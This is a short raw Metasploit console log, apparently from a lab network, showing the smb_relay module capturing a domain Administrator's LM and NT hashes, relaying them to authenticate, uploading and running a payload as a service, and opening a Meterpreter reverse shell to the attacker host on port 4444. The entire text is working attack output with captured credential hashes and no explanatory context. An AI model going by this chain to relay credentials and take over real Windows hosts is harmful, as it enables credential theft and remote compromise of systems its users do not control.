 msf5 exploit(windows/smb/smb_relay) >
[*] Received 192.168.52.141:1401 GOD\Administrator LMHASH:c0d5b589b1a58e30e161afc82d8c2d95e4f5e3fcd41b4e
01 NTHASH:c0d5b589b1a58e30e161afc82d8c2d95e4f5e3fcd41b4e01 OS:Windows Server 2003 3790 LM:
[*] Authenticating to 192.168.52.141 as GOD\Administrator...
[*] AUTHENTICATED as GOD\Administrator...
[*] Connecting to the defined share...
[*] Regenerating the payload...
[*] Uploading payload...
[*] Created \qcFHTGEn.exe...
[*] Connecting to the Service Control Manager...
[*] Obtaining a service manager handle...
[*] Creating a new service...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Sending stage (176195 bytes) to 192.168.52.141
[*] Deleting \qcFHTGEn.exe...
[*] Sending Access Denied to 192.168.52.141:1401 GOD\Administrator
[*] Meterpreter session 1 opened (192.168.52.131:4444 -> 192.168.52.141:1405) at 2020-07-22 18:06:43 +08
00